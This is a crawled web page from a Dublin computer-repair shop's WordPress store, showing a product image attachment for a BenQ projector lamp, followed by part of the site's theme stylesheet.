<body class="attachment attachment-template-default single single-attachment postid-169737 attachmentid-169737 attachment-jpeg theme-COMPUTERSRUS woocommerce-no-js COMPUTERSRUS wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

			<header class="header">
			<div class="header__top">
				
<div class="topbar-wrapper">
	<div class="header__topbar topbar">
				<div class="topbar__left">Opening Hours:  Mon ‑ Fri  09:00 ‑18:00   Sat‑11:00 ‑17:00 Sun‑Closed </div>
						<div class="topbar__center"><a href="https://computersrus.ie/my-account/">ACCOUNT</a>     |       <a href="https://computersrus.ie/cart/">CART</a>  |    <a href="https://www.adverts.ie/member/738816/ads">ON ADVERTS.IE</a> 

</div>
						<div class="topbar__right">Call now: (01) 601 0555 | Mobile : 0851369681  </div>
			</div>
</div>
<div class="navigation-bar js-navigation-bar">
	<div class="navigation-bar__logo-and-toggle-wrap">
		<div class="navigation-bar__logo header-logo">
			<a href="https://computersrus.ie/">
									<img class="header-logo__img" src="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png" alt=""/>
							</a>
		</div>
		<button class="navigation-bar__mobile-menu-toggle js-navigation-bar__mobile-menu-toggle burger-button" type="button">
			<span class="screen-reader-text">Toggle navigation menu</span>
			<span class="burger-button__bar"></span>
			<span class="burger-button__bar"></span>
			<span class="burger-button__bar"></span>
		</button>
	</div>
	<ul class="navigation-bar__menu js-navigation-bar__menu is-closed primary-menu js-primary-menu"><li id="menu-item-494" class="primary-menu__item menu-item-494"><a href="https://computersrus.ie/">Home</a></li>
<li id="menu-item-1965" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1965"><a href="https://computersrus.ie/apple-mac-repair/">Apple Repair</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2018" class="primary-menu__sub-menu-item menu-item-2018"><a href="https://computersrus.ie/service/iphone-repair/">IPHONE REPAIR</a></li>
	<li id="menu-item-2021" class="primary-menu__sub-menu-item menu-item-2021"><a href="https://computersrus.ie/service/mac-pro-and-macbook-repair/">MAC PRO &#038; MACBOOK REPAIR</a></li>
	<li id="menu-item-2053" class="primary-menu__sub-menu-item menu-item-2053"><a href="https://computersrus.ie/service/ipad-repair/">IPAD REPAIR</a></li>
</ul>
</li>
<li id="menu-item-1964" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1964"><a href="https://computersrus.ie/laptop-pc-repairs/">PC Repair</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2017" class="primary-menu__sub-menu-item menu-item-2017"><a href="https://computersrus.ie/service/servers-desktop-and-laptop-repairs/">SERVERS, DESKTOP &#038; LAPTOP REPAIRS</a></li>
	<li id="menu-item-2019" class="primary-menu__sub-menu-item menu-item-2019"><a href="https://computersrus.ie/service/technical-support-for-linux-windows-systems/">TECHNICAL SUPPORT FOR LINUX &#038; WINDOWS SYSTEMS</a></li>
	<li id="menu-item-2031" class="primary-menu__sub-menu-item menu-item-2031"><a href="https://computersrus.ie/service/water-damage-repair/">WATER DAMAGE REPAIR</a></li>
	<li id="menu-item-2033" class="primary-menu__sub-menu-item menu-item-2033"><a href="https://computersrus.ie/service/software-installation/">SOFTWARE INSTALLATION</a></li>
</ul>
</li>
<li id="menu-item-1963" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1963"><a href="https://computersrus.ie/samsung-2/">Android Phones</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2030" class="primary-menu__sub-menu-item menu-item-2030"><a href="https://computersrus.ie/service/lcd-repair-replacement-2/">LCD repair / replacement</a></li>
	<li id="menu-item-2032" class="primary-menu__sub-menu-item menu-item-2032"><a href="https://computersrus.ie/service/phone-unlocking/">Phone Unlocking</a></li>
</ul>
</li>
<li id="menu-item-3017" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-3017"><a href="https://computersrus.ie/shop/">Shop</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-37991" class="primary-menu__sub-menu-item menu-item-37991"><a href="https://computersrus.ie/cart/">Cart</a></li>
	<li id="menu-item-37996" class="primary-menu__sub-menu-item menu-item-37996"><a href="https://computersrus.ie/checkout/">Checkout</a></li>
</ul>
</li>
<li id="menu-item-2040" class="primary-menu__item menu-item-2040"><a href="https://computersrus.ie/contacts/">Contacts</a></li>
<li class=" astm-search-menu is-menu default menu-item"><form class="is-search-form is-form-style is-form-style-3 is-form-id-170145 " action="https://computersrus.ie/" method="get" role="search"><label for="is-search-input-170145"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-170145" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="170145"/></form></li></ul></div>
			</div>
											<div class="header__page-title">
											<div class="header__background header-background"></div>
										
<div class="page-title page-title--text-color_light">
	<h1 class="page-title__title">Benq MX760-5J.J3J05.001 projector lamp</h1>
			<div class="page-title__breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
			<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to ." href="https://computersrus.ie" class="home"><span property="name"></span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-attachment current-item">Benq MX760-5J.J3J05.001 projector lamp</span><meta property="url" content="https://computersrus.ie/?attachment_id=169737"><meta property="position" content="2"></span>		</div>
	</div>
				</div>
			
					</header>
	
<div class="main-wrap">
	<main class="main-col">

		<article id="post-169737" class="post-169737 attachment type-attachment status-inherit hentry">
	<p class="attachment"><a href='https://computersrus.ie/wp-content/uploads/2020/04/Benq-MX760-5J.J3J05.001-projector-lamp.jpg'><img width="300" height="220" src="https://computersrus.ie/wp-content/uploads/2020/04/Benq-MX760-5J.J3J05.001-projector-lamp-300x220.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://computersrus.ie/wp-content/uploads/2020/04/Benq-MX760-5J.J3J05.001-projector-lamp-300x220.jpg 300w, https://computersrus.ie/wp-content/uploads/2020/04/Benq-MX760-5J.J3J05.001-projector-lamp.jpg 305w" sizes="(max-width: 300px) 100vw, 300px"/></a></p>
<p>Benq MX760-5J.J3J05.001 projector lamp</p>
</article>

<div id="comments" class="comments">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=169737#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://computersrus.ie/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form__comment"><textarea id="comment" name="comment" cols="45" rows="7" maxlength="65525" placeholder="Comment" required="required"></textarea></div><div class="comment-form__author"><input id="author" name="author" type="text" value="" placeholder="Name" size="30" maxlength="245" required='required'/></div>
<div class="comment-form__email"><input id="email" name="email" type="email" value="" placeholder="Email" size="30" maxlength="100" required='required'/></div>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="comment-form__submit"><input name="submit" type="submit" id="submit" class="button" value="Post comment"/> <input type='hidden' name='comment_post_ID' value='169737' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</div></form>	</div><!-- #respond -->
	</div>

	</main>
</div>

	<footer class="site-footer">
		<div class="footer-widgets">
	<div class="footer-widgets__container">
		<div class="footer-widgets__col">
			<aside id="media_image-2" class="widget widget--footer widget_media_image"><a href="https://computersrus.ie"><img width="328" height="67" src="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png" class="image wp-image-1785  attachment-full size-full" alt="computersrus-logo-original." loading="lazy" style="max-width: 100%; height: auto;" srcset="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png 328w, https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original.-300x61.png 300w" sizes="(max-width: 328px) 100vw, 328px"/></a></aside><aside id="rss-2" class="widget widget--footer widget_rss"><h3 class="widget__title"><a class="rsswidget rss-widget-feed" href="https://www.groovypost.com/howto/ios-apple-news-app-add-rss-feeds-manually/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://computersrus.ie/wp-includes/images/rss.png" alt="RSS" loading="lazy"/></a> <a class="rsswidget rss-widget-title" href="">APPLE RSS NEWS</a></h3></aside>		</div>
		<div class="footer-widgets__col">
			<aside id="text-8" class="widget widget--footer widget_text">			<div class="textwidget"><p>Fast repairs of all makes and models of iMac, Mac Pro, MacBook and iPhones. Pc &amp; Laptops, Android Tablets and Smartphones.</p>
<p>Services Include:</p>
<p>– Screen &amp; Back Cover Replacement</p>
<p>– Battery Replacement</p>
<p>– Home &amp; Lock Button Repair</p>
<p>– Water Damage</p>
</div>
		</aside><aside id="text-11" class="widget widget--footer widget_text"><h3 class="widget__title">SERVICE AREAS</h3>			<div class="textwidget"><div id="geo-city" style="width:100%; font-size: 14px; color:#363636"><div style=""><ul style="font-size:9.5pt; display: block; list-style-type: none; margin: 0"></ul></div></div>
</div>
		</aside>		</div>
		<div class="footer-widgets__col">
			<aside id="text-9" class="widget widget--footer widget_text"><h3 class="widget__title">Contacts</h3>			<div class="textwidget"><p><span class="fa fa-phone" style="padding-right:10px;color:#F7A5B1"></span> (01) 601 0555<br/>
<span class="fa fa-map-marker" style="padding-right:13px;color:#F7A5B1"></span> 8A The Mall, Lower Main Street, Lucan. Co Dublin. K78 XT81<br/>
<span class="fa fa-envelope" style="padding-right:10px;color:#F7A5B1"></span> <a href="mailto:info/computersrus.ie">info@computersrus.ie</a></p>
</div>
		</aside><aside id="text-10" class="widget widget--footer widget_text"><h3 class="widget__title">Follow us</h3>			<div class="textwidget"><a href="#"> <span class="fa fa-2x fa-facebook-square" style="padding-right:10px;color:#fff"></span></a>  
<a href="#"> <span class="fa fa-2x fa-google-plus-square" style="padding-right:10px;color:#fff"></span></a>
<a href="#"> <span class="fa fa-2x fa-flickr" style="padding-right:10px;color:#fff"></span></a> <a href="#"> <span class="fa fa-2x fa-tumblr-square" style="padding-right:10px;color:#fff"></span></a></div>
		</aside>		</div>
	</div>
</div>
	<div class="footer-copyright">
		<div class="footer-copyright__container">
			© 2020  <a href="https://wellselectronic.co.uk">Wells  Electronics Ltd., UK</a>		</div>
	</div>
	</footer>


		<script type="text/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script>
		
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><div class="eucookie" style="color:#fff;background:rgba(0,0,0,.85) url(https://computersrus.ie/wp-content/plugins/eu-cookie-law/img/block.png) no-repeat;background-position:-30px -20px;width:100%;height:auto"><span><b>Content not available.</b><br><small>Please allow cookies by clicking Accept on the banner</small></span></div><div class="clear"></div></noscript>
<!-- End Google Tag Manager (noscript) -->	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<link rel='stylesheet' id='basecss-css' href='https://computersrus.ie/wp-content/plugins/eu-cookie-law/css/style.css?ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://computersrus.ie/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/dom-ready.min.js?ver=ecda74de0221e1c2ce5c57cbb5af09d5' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script>
<script type='text/javascript' id='wp-a11y-js-translations'>(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain);})("default",{"translation-revision-date":"2022-10-20 10:54:43+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}});</script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/a11y.min.js?ver=68e470cf840f69530e9db3be229ad4b6' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>//<![CDATA[
var uiAutocompleteL10n={"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.1' id='jquery-ui-autocomplete-js'></script>
<script type="module" src='https://computersrus.ie/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2' id='aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/computersrus.ie\/wp-json\/","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce-eu-vat-assistant/src/embedded-framework/wc-aelia-foundation-classes-embedded/src/js/frontend/frontend.js' id='wc-aelia-foundation-classes-frontend-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b4a23ab41edfbfc0618bf4582c45a4d4","fragment_name":"wc_fragments_b4a23ab41edfbfc0618bf4582c45a4d4","request_timeout":"5000"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme-libs.min.js?ver=1.9.1' id='phone-repair-libs-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' id='phone-repair-script-js-extra'>//<![CDATA[
var phonerepairScreenReaderText={"expand":"Expand submenu","collapse":"Collapse submenu"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme.js?ver=1.9.1' id='phone-repair-script-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' id='ivory-search-scripts-js-extra'>//<![CDATA[
var IvorySearchVars={"is_analytics_enabled":"1"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13' id='ivory-search-scripts-js'></script>
<script type='text/javascript' id='eucookielaw-scripts-js-extra'>//<![CDATA[
var eucookielaw_data={"euCookieSet":"","autoBlock":"1","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomright" style="color:#FFFFFF;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>By continuing to use the site, you agree to the use of cookies. <a style="color:#FFFFFF;" href="#" id="fom">more information</a> <button id="pea_cook_btn" class="pea_cook_btn">Accept</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(0,0,0,0.9);"><p>The cookie settings on this website are set to "allow cookies" to give you the best browsing experience possible. If you continue to use this website without changing your cookie settings or you click "Accept" below then you are consenting to this.</p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Close</a></p></div></div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme.css?ver=1.9.1
body_size: 13624
content:
/*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

progress {
  vertical-align: baseline;
}

template,
[hidden] {
  display: none;
}

a {
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
}

a:active,
a:hover {
  outline-width: 0;
}

abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}

b,
strong {
  font-weight: inherit;
}

b,
strong {
  font-weight: bolder;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background-color: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

img {
  border-style: none;
}

svg:not(:root) {
  overflow: hidden;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

figure {
  margin: 1em 40px;
}

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

button,
input,
select,
textarea {
  font: inherit;
  margin: 0;
}

optgroup {
  font-weight: bold;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}

textarea {
  overflow: auto;
}

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-input-placeholder {
  color: inherit;
  opacity: 0.54;
}

::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

* {
  box-sizing: border-box;
}

*:before,
*:after {
  box-sizing: border-box;
}

html {
  font-family: Lato, -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  line-height: 1.875;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  font-size: 87.5%;
}

@media (min-width: 768px) {
  html {
    font-size: 100%;
  }
}

body {
  color: #444;
  background-color: #fff;
}

html,
body {
  overflow-x: hidden;
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

a {
  text-decoration: underline;
  color: #003366;
  transition: color 0.1s;
}

a:hover, a:focus {
  text-decoration: none;
  color: #001a33;
}

a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

img {
  vertical-align: middle;
}

hr {
  margin-top: 1.875rem;
  margin-bottom: 1.875rem;
  border: 0;
  border-top: 1px solid #eee;
}

.sr-only, .screen-reader-text {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
  white-space: nowrap;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

[role="button"] {
  cursor: pointer;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: "Montserrat", -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  font-weight: 700;
  line-height: 1.1;
  color: #333;
}

h1, .h1,
h2, .h2,
h3, .h3 {
  margin-top: 1.875rem;
  margin-bottom: 0.9375rem;
}

h4, .h4,
h5, .h5,
h6, .h6 {
  margin-top: 1.25rem;
  margin-bottom: 0.9375rem;
}

h1, .h1 {
  font-size: 2.25rem;
}

h2, .h2 {
  font-size: 1.875rem;
}

h3, .h3 {
  font-size: 1.5rem;
}

h4, .h4 {
  font-size: 1.25rem;
}

h5, .h5 {
  font-size: 1rem;
}

h6, .h6 {
  font-size: 0.9375rem;
}

p {
  margin: 0 0 0.9375rem;
}

b,
strong {
  font-weight: 700;
}

ul,
ol {
  margin-top: 0;
  margin-bottom: 0.9375rem;
  padding: 0 0 0 1.5rem;
}

ul ul,
ul ol,
ol ul,
ol ol {
  margin-bottom: 0;
}

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777;
}

blockquote {
  padding: 0 0 0 0.833333rem;
  margin: 0 0 0.833333rem;
  border-left: 4px solid #f35f55;
  overflow: hidden;
}

blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}

blockquote footer {
  display: block;
  line-height: 1.875;
  color: #777;
}

blockquote footer:before {
  content: '\2014 \00A0';
}

.blockquote-reverse {
  padding-right: 0.833333rem;
  padding-left: 0;
  border-right: 4px solid #f35f55;
  border-left: 0;
  text-align: right;
}

.blockquote-reverse footer:before,
.blockquote-reverse small:before,
.blockquote-reverse .small:before {
  content: '';
}

.blockquote-reverse footer:after,
.blockquote-reverse small:after,
.blockquote-reverse .small:after {
  content: '\00A0 \2014';
}

address {
  margin-bottom: 1.875rem;
  font-style: normal;
  line-height: 1.875;
}

table, th, td {
  border: 1px solid #ddd;
}

table {
  table-layout: fixed;
  border-width: 1px 0 0 1px;
  border-collapse: separate;
  border-spacing: 0;
  width: 100%;
}

th, td {
  border-width: 0 1px 1px 0;
  vertical-align: baseline;
  text-align: left;
  padding: 0.4em;
}

th {
  font-weight: 700;
}

dt {
  font-weight: 400;
  color: #444;
}

dd {
  margin: 0 0 1rem;
}

code,
kbd,
pre,
samp,
tt,
var {
  font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 90%;
}

code {
  padding: .2rem .4rem;
  border-radius: .25rem;
  font-size: 90%;
  color: #bd4147;
  background-color: #f7f7f9;
}

a > code {
  padding: 0;
  color: inherit;
  background-color: inherit;
}

kbd {
  padding: .2rem .4rem;
  border-radius: .25rem;
  font-size: 90%;
  color: #fff;
  background-color: #333;
}

kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
}

pre {
  display: block;
  padding: 1rem;
  margin-top: 0;
  margin-bottom: 1.5rem;
  max-width: 100%;
  overflow: auto;
  font-size: 90%;
  line-height: 1.6;
  color: #292b2c;
  background-color: #eee;
}

pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  background-color: transparent;
  border-radius: 0;
}

var {
  font-style: italic;
}

input[type=email],
input[type=number],
input[type=password],
input[type=search],
input[type=tel],
input[type=text],
textarea {
  border: 1px solid #999;
  padding: 0.25rem 1em;
  box-shadow: none;
  vertical-align: middle;
}

button,
input[type=button],
input[type=submit],
input[type=reset] {
  border: 0;
  border-radius: 2px;
  padding: 0.8rem 2rem;
  display: inline-block;
  font-size: 0.875rem;
  line-height: 1;
  font-weight: 300;
  text-transform: uppercase;
  text-decoration: none;
  cursor: pointer;
  vertical-align: middle;
  background-color: #999;
  color: #fff;
}

.container-fixed {
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
}

@media (min-width: 768px) {
  .container-fixed {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .container-fixed {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .container-fixed {
    width: 1170px;
  }
}

.container-fixed:before, .container-fixed:after {
  content: " ";
  display: table;
}

.container-fixed:after {
  clear: both;
}

.wp-caption {
  max-width: 100%;
  margin: 2rem 0;
}

.wp-caption img {
  display: block;
  max-width: 100%;
  height: auto;
}

.wp-caption-text {
  font-size: 0.875rem;
  color: #999;
  margin: 0.5rem 0 0.75rem;
}

.widget--footer .wp-caption-text {
  color: #fff;
}

.alignnone {
  margin: 2rem 0;
}

.format-image .alignnone {
  margin: 0;
}

.aligncenter {
  display: block;
  margin: 2rem auto;
}

.format-image .aligncenter {
  margin: 0 auto;
}

.alignleft {
  display: inline;
  float: left;
  margin: 0.6rem 1.75rem 0.6rem 0;
}

.alignright {
  display: inline;
  float: right;
  margin: 0.6rem 0 0.6rem 1.75rem;
}

img.alignnone,
img.aligncenter,
img.alignleft,
img.alignright {
  display: block;
  max-width: 100%;
  height: auto;
}

.sticky {
  /* KEEP ME */
}

.bypostauthor {
  /* KEEP ME */
}

.gallery {
  display: flex;
  flex-flow: row wrap;
  justify-content: center;
  text-align: center;
}

.gallery-item {
  margin-right: 1%;
  margin-left: 1%;
  flex: 0 0 30%;
  width: 30%;
  max-width: 30%;
}

.gallery-item img {
  display: block;
  max-width: 100%;
  height: auto;
  margin: 0 auto;
}

.gallery-columns-1 .gallery-item {
  margin-right: 0;
  margin-left: 0;
  flex: 0 0 100%;
  width: 100%;
  max-width: 100%;
}

.gallery-columns-2 .gallery-item {
  flex: 0 0 48%;
  width: 48%;
  max-width: 48%;
}

.gallery-caption {
  /* KEEP ME */
}

/*! Owl Carousel v2.1.6 | MIT License | github.com/OwlCarousel2/OwlCarousel2 */
/*
 *  Owl Carousel - Core
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
}

.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}

